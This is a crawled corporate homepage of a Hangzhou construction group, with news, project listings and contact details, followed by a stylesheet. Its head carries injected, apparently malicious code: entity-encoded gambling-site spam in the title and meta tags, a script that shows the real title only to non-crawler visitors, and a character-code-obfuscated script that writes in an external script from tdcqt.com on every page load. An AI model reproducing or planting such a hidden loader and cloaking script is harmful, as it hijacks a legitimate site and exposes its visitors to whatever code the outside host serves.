

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sanyangjs.com/?sid=7&cid=14&id=34
body_size: 6588
content:
<!DOCTYPE html >
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26143;&#31354;&#28216;&#25103;&#183;&#40;&#88;&#105;&#110;&#103;&#75;&#111;&#110;&#110;&#103;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#28216;&#25103;"/>
<meta name="description" content="&#26143;&#31354;&#28216;&#25103;&#23448;&#32593;&#12304;&#9989;&#32;&#88;&#75;&#84;&#89;&#32;&#9989;&#12305;&#25968;&#23383;&#26102;&#20195;&#65292;&#22260;&#32469;&#20225;&#19994;&#25968;&#23383;&#21270;&#36716;&#22411;&#30340;&#20851;&#38190;&#35201;&#32032;&#65292;&#26143;&#31354;&#28216;&#25103;&#25968;&#30721;&#24320;&#21019;&#24615;&#30340;&#25552;&#20986;&#8220;&#25968;&#20113;&#34701;&#21512;&#8221;&#25112;&#30053;&#21644;&#25216;&#26415;&#20307;&#31995;&#26694;&#26550;&#65292;&#30528;&#21147;&#22312;&#20113;&#21407;&#29983;&#12289;&#25968;&#23383;&#21407;&#29983;&#12289;&#65;&#73;&#21407;&#29983;&#21644;&#20449;&#21019;&#20135;&#19994;&#19978;&#26550;&#26500;&#20135;&#21697;&#21644;&#26381;&#21153;&#33021;&#21147;&#65292;&#20026;&#22788;&#22312;&#19981;&#21516;&#25968;&#23383;&#21270;&#36716;&#22411;&#38454;&#27573;&#30340;&#24555;&#28040;&#38646;&#21806;&#12289;&#27773;&#36710;&#12289;&#37329;&#34701;&#12289;&#21307;&#30103;&#12289;&#25919;&#20225;&#12289;&#25945;&#32946;&#12289;&#36816;&#33829;&#21830;&#31561;&#34892;&#19994;&#23458;&#25143;&#25552;&#20379;&#27867;&#22312;&#30340;&#25935;&#25463;&#73;&#84;&#33021;&#21147;&#21644;&#34701;&#21512;&#30340;&#25968;&#25454;&#39537;&#21160;&#33021;&#21147;&#65292;&#26500;&#24314;&#36328;&#30028;&#34701;&#21512;&#21019;&#26032;&#30340;&#25968;&#23383;&#19994;&#21153;&#22330;&#26223;&#21644;&#26032;&#19994;&#21153;&#27169;&#24335;&#65292;&#21161;&#21147;&#20225;&#19994;&#32423;&#23458;&#25143;&#24314;&#31435;&#38754;&#21521;&#26410;&#26469;&#30340;&#26680;&#24515;&#33021;&#21147;&#21644;&#31454;&#20105;&#20248;&#21183;&#65292;&#20840;&#38754;&#25512;&#21160;&#31038;&#20250;&#30340;&#25968;&#23383;&#21270;&#12289;&#26234;&#33021;&#21270;&#36716;&#22411;&#21319;&#32423;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='杭州三阳建设集团有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<!-- The site is designed by LEBANG,Inc 12/2015 -->
<meta name="Author" content="杭州乐邦科技有限公司,WWW.LEBANG.COM" />
<meta name="keywords" content="杭州三阳建设集团有限公司" />
<meta name="description" content="杭州三阳建设集团有限公司" />
<link rel="shortcut icon" href="images/favicon.ico">
<link rel="Bookmark" href="images/favicon.ico"><link rel="stylesheet" href="css/base.css" />
<link rel="stylesheet" href="css/common.css" />
</head>
<body>
<div class="header clearfix">
	<div class="container">
		<a href="index.php" class="logo fl"></a>
		<div class="header_right fr">
        	<a href="https://exmail.qq.com/login" class="fl" target="_blank" style="margin-right:20px;">集团邮箱</a>
			<a href="mycms/" class="header_login fl" style="margin-right:20px;"><i class="fl"></i>员工登录</a>
            <a href="http://120.55.55.68:8899" class="header_login fl"><i class="fl"></i>OA协同办公</a>
			<div class="line fl"></div>
			<span class="fl">官方平台</span>
			<a href="javascript:;" class="wechat_icon fl">
				<div class="wechat">
					<i class="arrowT"></i>
					<img src="img/ewm.jpg" />
				</div>
			</a>
			<a href="http://weibo.com/p/1006065824690342/home?from=page_100606&mod=TAB&is_all=1" target="_blank" class="sina_icon fl"></a>
		</div>
	</div>
</div>
<div class="nav">
	<div class="container">
		<ul>
			<li class="on"><a href="index.php">首页</a></li>
			<li "><a href="heart.php">集团概况</a>
				<div class="subnav">
					<div class="main">
						<div class="container clearfix">
							<dl class="fl">
								<dd class="on"><a href="heart.php">以心筑城</a></dd>
								<dd><a href="about.php">集团介绍</a></dd>
								<dd><a href="organ.php">组织架构</a></dd>
								<dd><a href="honor.php">集团荣誉</a></dd>
								<dd><a href="aptitude.php">集团资质</a></dd>
								<dd><a href="speech.php">董事长致辞</a></dd>
							</dl>
							<div class="subnav_recom fr">
								<a href="speech.php">
									<div class="imgBg" style="background-image:url(img/img7.jpg);"></div>
									<h1>董事长致辞</h1>
								</a>
								<a href="about.php">
									<div class="imgBg" style="background-image:url(img/img8.jpg);"></div>
									<h1>集团介绍</h1>
								</a>
							</div>
						</div>
					</div>
				</div>
			</li>
			<li "><a href="news.php">新闻中心</a>
				<div class="subnav">
					<div class="main">
						<div class="container clearfix">
							<dl class="fl">
																	<dd><a href="news.php?cid=1" >集团动态</a></dd>
																	<dd><a href="news.php?cid=2" >在建工程</a></dd>
															</dl>
							<div class="subnav_recom fr">
																<a href="news_det.php?cid=1&id=157">
									<div class="imgBg" style="background-image:url(./upload/image/2021-07/2021-07-011535.jpg);"></div>
									<h1>奋斗百年路，启航新征程！庆祝党的百年诞</h1>
								</a>
																<a href="news_det.php?cid=1&id=154">
									<div class="imgBg" style="background-image:url(./upload/image/2021-04/2021-04-029301.png);"></div>
									<h1>杭州日报走进三阳工地，泪洒荧屏温暖人心</h1>
								</a>
															</div>
						</div>
					</div>
				</div>
			</li>
			<li "><a href="business.php">主营业务</a>
				<!--<div class="subnav">
					<div class="main">
						<div class="container clearfix">
							<dl class="fl">
								<dd><a href="#">三阳建设</a></dd>
								<dd><a href="#">三阳航运</a></dd>
								<dd><a href="#">三阳工贸</a></dd>
								<dd><a href="#">三阳劳务</a></dd>
							</dl>
							<div class="subnav_recom fr">
								<a href="#">
									<div class="imgBg" style="background-image:url(img/img11.jpg);"></div>
									<h1>三阳建设</h1>
								</a>
								<a href="#">
									<div class="imgBg" style="background-image:url(img/img12.jpg);"></div>
									<h1>三阳航运</h1>
								</a>
							</div>
						</div>
					</div>
				</div>-->
			</li>
			<li "><a href="case.php">精选案例</a>
				<div class="subnav">
					<div class="main">
						<div class="container clearfix">
							<dl class="fl">
																	<dd><a href="case.php?cid=7">高架桥梁</a></dd>
																	<dd><a href="case.php?cid=8">市政道路</a></dd>
																	<dd><a href="case.php?cid=9">市政下穿</a></dd>
																	<dd><a href="case.php?cid=10">综合整治</a></dd>
															</dl>
							<div class="subnav_recom fr">
																	<a href="news_det.php?sid=5&cid=9&id=54">
										<div class="imgBg" style="background-image:url(./upload/image/2020-07/2020-07-034212.jpg);"></div>
										<h1>之浦路（紫之隧道出入口-杭州南收费站</h1>
										<p></p>
									</a>
																	<a href="news_det.php?sid=5&cid=8&id=53">
										<div class="imgBg" style="background-image:url(./upload/image/2017-11/2017-11-281907.jpg);"></div>
										<h1>之浦路提升改造工程I标</h1>
										<p>之浦路提升改造工程I</p>
									</a>
															</div>
						</div>
					</div>
				</div>
			</li>
			<li  "><a href="idea.php">集团文化</a>
				<div class="subnav">
					<div class="main">
						<div class="container clearfix">
							<dl class="fl">
								<dd><a href="idea.php">集团理念</a></dd>
								<dd><a href="staff.php">员工风采</a></dd>
								<dd><a href="journal.php">集团物刊</a></dd>
							</dl>
							<div class="subnav_recom fr">
								<a href="idea.php">
									<div class="imgBg" style="background-image:url(img/img13.jpg);"></div>
									<h1>集团理念</h1>
								</a>
								<a href="staff.php">
									<div class="imgBg" style="background-image:url(img/img14.jpg);"></div>
									<h1>员工风采</h1>
								</a>
							</div>
						</div>
					</div>
				</div>
			</li>
			<li  "><a href="social.php">社会责任</a>
				<div class="subnav">
					<div class="main">
						<div class="container clearfix">
							<dl class="fl">
								<dd><a href="social.php">社会公益</a></dd>
								<dd><a href="social.php?cid=14">民主促民生</a></dd>
							</dl>
							<div class="subnav_recom fr">
								<a href="social.php">
									<div class="imgBg" style="background-image:url(img/img15.jpg);"></div>
									<h1>社会公益</h1>
								</a>
								<a href="social.php?cid=14">
									<div class="imgBg" style="background-image:url(img/img16.jpg);"></div>
									<h1>民主促民生</h1>
								</a>
							</div>
						</div>
					</div>
				</div>
			</li>
			<li "><a href="talent.php">人才战略</a>
				<div class="subnav">
					<div class="main">
						<div class="container clearfix">
							<dl class="fl">
								<dd><a href="talent.php">人才理念</a></dd>
								<dd><a href="recruit.php">社会招聘</a></dd>
								<dd><a href="recruit.php">校园招聘</a></dd>
								<dd><a href="process.php">招聘流程</a></dd>
							</dl>
							<div class="subnav_recom fr">
								<a href="talent.php">
									<div class="imgBg" style="background-image:url(img/img17.jpg);"></div>
									<h1>人才理念</h1>
								</a>
								<a href="recruit.php">
									<div class="imgBg" style="background-image:url(img/img18.jpg);"></div>
									<h1>社会招聘</h1>
								</a>
							</div>
						</div>
					</div>
				</div>
			</li>
			<li class="mrgR0 " ><a href="contact.php">联系我们</a>
				<div class="subnav">
					<div class="main">
						<div class="container clearfix">
							<dl class="fl">
								<dd><a href="contact.php">联系我们</a></dd>
							</dl>
							<div class="subnav_recom fr">
								<a href="contact.php">
									<div class="imgBg" style="background-image:url(img/img19.jpg);"></div>
									<h1>联系我们</h1>
								</a>
							</div>
						</div>
					</div>
				</div>
			</li>
		</ul>
		<div class="nav_hover"></div>
	</div>
</div><div class="banner">
	<div class="bd">
		<ul>
            			<li><a href="##" style="background-image:url(./upload/image/2016-01/2016-01-053887.jpg);">
				<img src="./upload/image/2016-01/2016-01-044266.png">
			</a></li>
            			<li><a href="##" style="background-image:url(./upload/image/2016-01/2016-01-052913.jpg);">
				<img src="./upload/image/2016-01/2016-01-046754.png">
			</a></li>
            			<li><a href="##" style="background-image:url(./upload/image/2016-01/2016-01-058765.jpg);">
				<img src="./upload/image/2016-01/2016-01-041479.png">
			</a></li>
            			<li><a href="##" style="background-image:url(./upload/image/2016-01/2016-01-051818.jpg);">
				<img src="./upload/image/2016-01/2016-01-047769.png">
			</a></li>
            			<li><a href="##" style="background-image:url(./upload/image/2016-01/2016-01-055414.jpg);">
				<img src="./upload/image/2016-01/2016-01-049696.png">
			</a></li>
            		</ul>
	</div>
	<div class="hd">

		<ul>
                        <li><p></p></li>
                        <li><p></p></li>
                        <li><p></p></li>
                        <li><p></p></li>
                        <li><p></p></li>
                        </ul>
	</div>
</div>

<div class="grey_bg">
	<div class="container">
		<div class="notice">
			<div class="title fl">公告</div>
			<div class="arrowR fl"></div>
			<div class="bd fl">
				<ul class="infoList">
									</ul>
			</div>
		</div>
		
		<div class="index_news">
			<div class="index_title clearfix">
				<div class="con fl">新闻资讯<i></i><span>NEWS</span></div>
				<div class="index_news_recom fr">
                    					<a href="news_det.php?cid=1&id=157">奋斗百年路，启航新征程！庆祝党的百年诞辰！</a>
                            					<span>|</span>
                    					<a href="news_det.php?cid=1&id=154">杭州日报走进三阳工地，泪洒荧屏温暖人心</a>
                            					<span>|</span>
                    					<a href="news_det.php?cid=1&id=151">公司获评国家高新技术企业！</a>
                            				</div>
			</div>
			<div class="news_scroll">
				<div class="bd">
					<ul class="picList">
												<li><a href="news_det.php?cid=1&id=157">
							<div class="imgBg" style="background-image:url(./upload/image/2021-07/2021-07-011535.jpg);"></div>
							<div class="title ellipsis" title="奋斗百年路，启航新征程！庆祝党的百年诞辰！">奋斗百年路，启航新征程！庆祝党的百年诞辰！</div>
							<div class="date">2021-07-01</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=154">
							<div class="imgBg" style="background-image:url(./upload/image/2021-04/2021-04-029301.png);"></div>
							<div class="title ellipsis" title="杭州日报走进三阳工地，泪洒荧屏温暖人心">杭州日报走进三阳工地，泪洒荧屏温暖人心</div>
							<div class="date">2021-01-30</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=151">
							<div class="imgBg" style="background-image:url(./upload/image/2021-01/2021-01-196117.jpg);"></div>
							<div class="title ellipsis" title="公司获评国家高新技术企业！">公司获评国家高新技术企业！</div>
							<div class="date">2021-01-18</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=150">
							<div class="imgBg" style="background-image:url(./upload/image/2021-01/2021-01-164454.jpg);"></div>
							<div class="title ellipsis" title="文一路提升改造工程超大直径盾构机胜利下线">文一路提升改造工程超大直径盾构机胜利下线</div>
							<div class="date">2020-12-24</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=148">
							<div class="imgBg" style="background-image:url(./upload/image/2021-01/2021-01-168090.jpg);"></div>
							<div class="title ellipsis" title="第二水源输水通道工程--“拥江号”盾构顺利始发">第二水源输水通道工程--“拥江号”盾构顺利始发</div>
							<div class="date">2020-12-06</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=143">
							<div class="imgBg" style="background-image:url(./upload/image/2020-10/2020-10-273370.jpg);"></div>
							<div class="title ellipsis" title="文一西路提升改造工程二期工程盾构机验收">文一西路提升改造工程二期工程盾构机验收</div>
							<div class="date">2020-10-24</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=142">
							<div class="imgBg" style="background-image:url(./upload/image/2020-10/2020-10-157140.jpg);"></div>
							<div class="title ellipsis" title="“基建狂魔”再添利器!国产最大盾构机下线">“基建狂魔”再添利器!国产最大盾构机下线</div>
							<div class="date">2020-09-29</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=138">
							<div class="imgBg" style="background-image:url(./upload/image/2020-08/2020-08-052469.png);"></div>
							<div class="title ellipsis" title="警民共建平安工地">警民共建平安工地</div>
							<div class="date">2020-08-01</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=137">
							<div class="imgBg" style="background-image:url(./upload/image/2020-08/2020-08-057753.png);"></div>
							<div class="title ellipsis" title="第二水源项目盾构始发井顺利封底">第二水源项目盾构始发井顺利封底</div>
							<div class="date">2020-07-29</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=135">
							<div class="imgBg" style="background-image:url(./upload/image/2020-07/2020-07-116395.jpg);"></div>
							<div class="title ellipsis" title="第二水源输水通道工程江南线过江段盾构机验收">第二水源输水通道工程江南线过江段盾构机验收</div>
							<div class="date">2020-07-09</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=134">
							<div class="imgBg" style="background-image:url(./upload/image/2020-07/2020-07-107564.jpg);"></div>
							<div class="title ellipsis" title="市建委领导调研第二水源输水工程项目">市建委领导调研第二水源输水工程项目</div>
							<div class="date">2020-07-03</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=126">
							<div class="imgBg" style="background-image:url(./upload/image/2020-06/2020-06-023258.jpg);"></div>
							<div class="title ellipsis" title="文一路二期项目完成交改，盾构标段主体结构施工启动！">文一路二期项目完成交改，盾构标段主体结构施工启动！</div>
							<div class="date">2020-06-02</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=122">
							<div class="imgBg" style="background-image:url(./upload/image/2020-05/2020-05-206117.png);"></div>
							<div class="title ellipsis" title="市建委领导带队调研文一路提升改造工程">市建委领导带队调研文一路提升改造工程</div>
							<div class="date">2020-03-19</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=121">
							<div class="imgBg" style="background-image:url(./upload/image/2020-03/2020-03-171271.jpg);"></div>
							<div class="title ellipsis" title="鼎力全情抗击疫情 不忘初心奉献爱心">鼎力全情抗击疫情 不忘初心奉献爱心</div>
							<div class="date">2020-03-06</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=119">
							<div class="imgBg" style="background-image:url(./upload/image/2020-03/2020-03-171206.jpg);"></div>
							<div class="title ellipsis" title="风雨历程  传承发扬  继往开来  奋发进取">风雨历程  传承发扬  继往开来  奋发进取</div>
							<div class="date">2020-01-15</div>
						</a></li>
												<li><a href="news_det.php?cid=1&id=109">
							<div class="imgBg" style="background-image:url(./upload/image/2019-08/2019-08-256898.png);"></div>
							<div class="title ellipsis" title="强强联手 共谋合作">强强联手 共谋合作</div>
							<div class="date">2019-08-26</div>
						</a></li>
											</ul>
				</div>
				<div class="hd">
					<ul></ul>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container index_link clearfix">
	<div class="index_case fl">
		<div class="index_title">
			<div class="con">精选案例<i></i><span>Selected Cases</span></div>
		</div>
		<a href="news_det.php?sid=5&cid=9&id=54" class="index_case_hot">
			<div class="imgBg" style="background-image:url(./upload/image/2020-07/2020-07-034212.jpg);"></div>
			<div class="title ellipsis" title="之浦路（紫之隧道出入口-杭州南收费站）提升改造工程三期工程">之浦路（紫之隧道出入口-杭州南收费站）提升改造工程三期工程</div>
			<div class="con"></div>
		</a>
		<ul>
						<li><a href="news_det.php?sid=5&cid=8&id=53"><div class="title fl ellipsis">之浦路提升改造工程I标</div><div class="unit fr"><i></i></div></a></li>
						<li><a href="news_det.php?sid=5&cid=8&id=52"><div class="title fl ellipsis">湖滨路提升改造工程</div><div class="unit fr"><i></i></div></a></li>
						<li><a href="news_det.php?sid=5&cid=8&id=51"><div class="title fl ellipsis">保俶路提升改造工程</div><div class="unit fr"><i></i></div></a></li>
						<li><a href="news_det.php?sid=5&cid=8&id=50"><div class="title fl ellipsis">省府路改造工程</div><div class="unit fr"><i></i></div></a></li>
						<li><a href="news_det.php?sid=5&cid=7&id=49"><div class="title fl ellipsis">之浦路提升改造II标</div><div class="unit fr"><i></i></div></a></li>
					</ul>
	</div>
	<div class="index_progress fl">
		<div class="index_title">
			<div class="con">在建工程<i></i><span>Work In Progress</span></div>
		</div>
		<div class="progress_scroll">
			<div class="bd">
				<ul class="picList">
										<li>
						<a href="news_det.php?sid=2&cid=2&id=131">
							<div class="imgBg" style="background-image:url(./upload/image/2020-07/2020-07-037950.jpg);"></div>
							<div class="date">2020-07-01</div>
							<div class="title" title="火车东站王家井人行天桥工程项目"><span class="ellipsis fl">火车东站王家井人行天桥工程项目</span><i class="fr"></i></div>
						</a>
						<a href="news_det.php?sid=2&cid=2&id=98">
                            <div class="imgBg" style="background-image:url(./upload/image/2019-05/2019-05-178354.jpg);"></div>
                            <div class="date">2019-05-17</div>
                            <div class="title" title="文一路（紫金港立交-荆长大道）提升改造工程二期工程（五常港河-荆长大道）工程"><span class="ellipsis fl">文一路（紫金港立交-荆长大道）提升改造工程二期工程（五常港河-荆长大道）工程</span><i class="fr"></i></div>
						</a>
					</li>
										<li>
						<a href="news_det.php?sid=2&cid=2&id=97">
							<div class="imgBg" style="background-image:url(./upload/image/2019-05/2019-05-179320.jpg);"></div>
							<div class="date">2019-05-17</div>
							<div class="title" title="杭州市第二水源输水通道工程江南线过江段（一阶段）工程"><span class="ellipsis fl">杭州市第二水源输水通道工程江南线过江段（一阶段）工程</span><i class="fr"></i></div>
						</a>
						<a href="news_det.php?sid=2&cid=&id=">
                            <div class="imgBg" style="background-image:url();"></div>
                            <div class="date"></div>
                            <div class="title" title=""><span class="ellipsis fl"></span><i class="fr"></i></div>
						</a>
					</li>
									</ul>
			</div>
			<div class="hd">
				<ul></ul>
			</div>
		</div>
		<ul class="index_progress_list">
					</ul>
	</div>
	<div class="index_social fl">
		<div class="index_social1">
			<div class="index_title">
				<div class="con">社会公益<i></i><span>Social Responsibility</span></div>
			</div>
			<a href="news_det.php?sid=7&cid=13&id=44" class="index_social_hot">
				<div class="imgBg" style="background-image:url(./upload/image/2020-05/2020-05-207345.jpg);"></div>
				<div class="title" title=" 文一路提升改造工程联合党支部开展党员志愿服务活动"><span class="ellipsis fl"> 文一路提升改造工程联合党支部开展党员志愿服务活动</span><i class="fr"></i></div>
			</a>
		</div>
		
		<div class="index_social2">
			<div class="index_title ">
				<div class="con">民主促民生<i></i><span>Democracy promotes people's<br>livelihood</span></div>
			</div>
			<ul class="index_progress_list">
								<li>
					<a href="news_det.php?sid=7&cid=13&id=44">
						<div class="date">2019-01-10</div>
						<div class="title" title="崇尚“邻里”新风，共建社区和谐"><span class="ellipsis fl">崇尚“邻里”新风，共建社区和谐</span><i class="fr"></i></div>
					</a>
				</li>
								<li>
					<a href="news_det.php?sid=7&cid=13&id=44">
						<div class="date">2018-06-30</div>
						<div class="title" title="“迎七一 送温暖”走访慰问老党员"><span class="ellipsis fl">“迎七一 送温暖”走访慰问老党员</span><i class="fr"></i></div>
					</a>
				</li>
								<li>
					<a href="news_det.php?sid=7&cid=13&id=44">
						<div class="date">2016-01-31</div>
						<div class="title" title="关于开展麦岭沙社区春节慰问特困户活动"><span class="ellipsis fl">关于开展麦岭沙社区春节慰问特困户活动</span><i class="fr"></i></div>
					</a>
				</li>
								<li>
					<a href="news_det.php?sid=7&cid=13&id=44">
						<div class="date">2015-10-30</div>
						<div class="title" title="石祥路工程02标开展党建活动"><span class="ellipsis fl">石祥路工程02标开展党建活动</span><i class="fr"></i></div>
					</a>
				</li>
							</ul>
		</div>
	</div>
</div>

<div class="footer">
	<div class="footer1 clearfix">
		<div class="container">
			<ul class="fl">
				<li><a href="about.php">关于三阳</a></li>
				<li><a href="news.php">新闻中心</a></li>
				<li><a href="business.php">主营业务</a></li>
				<li><a href="case.php">精选案例</a></li>
				<li><a href="idea.php">企业文化</a></li>
				<li><a href="social.php">社会责任</a></li>
				<li><a href="talent.php">人才战略</a></li>
			</ul>
			<a href="index.php" class="footer_logo fr"></a>
		</div>
	</div>
	<div class="footer2 clearfix">
		<div class="container">
			<div class="footer_contact fl">
				<div class="title">联系我们</div>
				<div class="con">地址：杭州市滨江区江南大道480号滨海大厦
				<br>联系方式：0571-86707352 
				<br>传真：0571-86851169
				<br>邮编：310052
				<br>邮箱：syce@sanyangjs.com</div>
			</div>
			<div class="footer_web fr">
				<span class="fl">官方平台</span>
				<a href="javascript:;" class="wechat_icon fl">
					<div class="wechat">
						<i class="arrowT"></i>
						<img src="img/ewm.jpg" />
					</div>
				</a>
				<a href="http://weibo.com/p/1006065824690342/home?from=page_100606&mod=TAB&is_all=1" target="_blank" class="sina_icon fl"></a>
			</div>
		</div>
	</div>
	<div class="footer3"><div class="container">版权所有：三阳建设 <a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备10010202号-2</a> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1259578523'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1259578523%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div></div>
</div>
<script src="js/jquery-1.9.1.min.js"></script>
<script src="js/common.js"></script>
<script src="js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript">
	jQuery(".banner").slide({mainCell:".bd ul",autoPlay:true,effect:'left',interTime:3000,
	   startFun:function(i,c){
			$('.banner .bd li').eq(i).find('img').animate({'bottom':-50,'opacity':0});
		},
		endFun:function(i,c){
			$('.banner .bd li').eq(i).find('img').animate({'bottom':0,'opacity':1});
		}
	});
	jQuery(".notice").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,scroll:1,vis:1,trigger:"click",interTime:3000});
	jQuery(".news_scroll").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:4,scroll:4,trigger:"click"});
	jQuery(".progress_scroll").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,scroll:1,trigger:"click"});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sanyangjs.com/css/base.css
body_size: 1137
content:
/*!	* base.css * CSS Document * The site is designed by LEBANG,Inc 12/2015 */
@charset "utf-8";
body,h1,h2,h3,h4,h5,h6,p,dl,dt,dd,ul,ol,li,form,button,input,span,i,ul,a,em,img,textarea,select{margin:0;padding:0;}
*{padding:0;margin:0;}
body,button,input,select,textarea{font-size:12px;font-family:"Microsoft YaHei",Tahoma,"Simsun",sans-serif;}
h1,h2,h3,h4,h5,h6,button,input,select,textarea {font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
img{border:none;}
ul,ol{list-style:none;}
ul,li{padding:0;margin:0;}
a{text-decoration:none;blr:expression(this.onFocus=this.blur());outline:none;}

/* Form */
label,input,select{vertical-align:middle;}
input[type=submit],input[type=button],input[type=reset]{cursor:pointer;}
input[type="button"], input[type="submit"], input[type="reset"], input[type="text"],select,textarea{-webkit-appearance:none;font-family:"Microsoft Yahei", Helvetica, Arial, sans-serif;}*:focus{outline:none;}
textarea,select{-webkit-appearance:none;}
/* Clear float */
.clearfix:before,.clearfix:after{content:".";display:block;visibility:hidden;height:0;line-height:0;font-size:0;}
.clearfix:after{clear:both;}
.clearfix{zoom:1;}
.clear{clear:both;height:0;overflow:hidden;}
.fl{float:left;}
.fr{float:right;}
i{display:inline-block;*display:inline;*zoom:1;}
/* Architecture Wide */
.container{width:1100px;margin:0 auto;}
/* Margin */
.mrgR0{margin-right:0 !important;}
.mrgA5{margin:5px;}
.mrgT5{margin-top:5px;}
.mrgR5{margin-right:5px;}
.mrgB5{margin-bottom:5px;}
.mrgL5{margin-left:5px;}
.mrgA10{margin:10px;}
.mrgT10{margin-top:10px;}
.mrgR10{margin-right:10px;}
.mrgB10{margin-bottom:10px;}
.mrgL10{margin-left:10px;}
.mrgA15{margin:15px;}
.mrgT15{margin-top:15px;}
.mrgR15{margin-right:15px;}
.mrgB15{margin-bottom:15px;}
.mrgL15{margin-left:15px;}
.mrgA20{margin:20px;}
.mrgT20{margin-top:20px;}
.mrgR20{margin-right:20px;}
.mrgB20{margin-bottom:20px;}
.mrgL20{margin-left:20px;}
.mrgA25{margin:25px;}
.mrgT25{margin-top:25px;}
.mrgR25{margin-right:25px;}
.mrgB25{margin-bottom:25px;}
.mrgL25{margin-left:25px;}
.mrgA30{margin:30px;}
.mrgT30{margin-top:30px;}
.mrgR30{margin-right:30px;}
.mrgB30{margin-bottom:30px;}
.mrgL30{margin-left:30px;}
.mrgA35{margin:35px;}
.mrgT35{margin-top:35px;}
.mrgR35{margin-right:35px;}
.mrgB35{margin-bottom:35px;}
.mrgL35{margin-left:35px;}
.mrgA40{margin:40px;}
.mrgT40{margin-top:40px;}
.mrgR40{margin-right:40px;}
.mrgB40{margin-bottom:40px;}
.mrgL40{margin-left:40px;}
.mrgA45{margin:45px;}
.mrgT45{margin-top:45px;}
.mrgR45{margin-right:45px;}
.mrgB45{margin-bottom:45px;}
.mrgL45{margin-left:45px;}
.mrgA50{margin:50px;}
.mrgT50{margin-top:50px;}
.mrgR50{margin-right:50px;}
.mrgB50{margin-bottom:50px;}
.mrgL50{margin-left:50px;}
/* Padding */
.pdm5{padding-bottom:5px;}
.pdm10{padding-bottom:10px;}
.pdm15{padding-bottom:15px;}
.pdm20{padding-bottom:20px;}
